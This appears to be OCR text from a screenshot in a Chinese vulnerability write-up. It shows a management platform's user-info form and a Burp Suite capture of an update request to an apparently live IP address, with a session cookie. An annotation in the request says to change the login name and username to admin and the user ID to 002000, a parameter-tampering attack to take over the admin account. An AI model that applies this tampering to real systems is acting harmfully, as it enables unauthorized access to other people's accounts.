 308/main.html
系统管理平台
用户信息
用户信息
编码*: 002001
类型*: 巡查主机
登录名*: test
用户名*: test
密码*: ●●●●●●
确认密码*: ●●●●●●
登记时间*:
报警信息: 接收
单位名称:
联系电话:
旧密码*: ●●●●●●
先填入旧密码
123456
详细地址:
备注信息:
信息保存
Burp Suite Professional v2020.12.1 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://183.66.112.26:8008
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
INSPEC
Query Pa
Body Pa
Request
NAME
JSESSIO
Remo
Request
1 POST /updateUserInfo.html HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 200
9 Origin: http://183.66.112.26:8008
10 Connection: close
11 Referer: http://183.66.112.26:8008/main.html
12 Cookie: JSESSIONID=FE300C416D0C0C7C1B24C49BE9B32155
13 Upgrade-Insecure-Requests: 1
将loginname、username修改为admin,
userid修改为002000
14
15 loginName=test&userName=test&passwd=123456&rpasswd=123456&companyName=&
telephone=&oldPassword=123456&address=&remark=&userId=002001&mark=
editMyselfInfo&groupId=002&userType=101&serverType=&channelnum=